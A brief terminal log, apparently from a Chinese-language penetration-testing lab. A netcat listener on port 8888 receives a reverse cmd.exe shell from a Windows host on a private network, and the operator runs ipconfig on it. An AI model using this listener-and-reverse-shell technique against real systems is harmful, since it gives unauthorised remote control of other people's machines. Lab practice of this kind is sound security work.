 PS D:\tools\NC> .\nc.exe -l -p 8888 -vv
listening on [any] 8888 ...
connect to [192.168.3.6] from BM-2008 [192.168.3.10] 49179
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::6d68:72f1:5669:f438%13
IPv4 地址 . . . . . . . . . . . . : 192.168.3.10
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.3.1
隧道适配器 isatap.{F7D2C565-6764-4145-82B6-3E3AFC92C03E}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :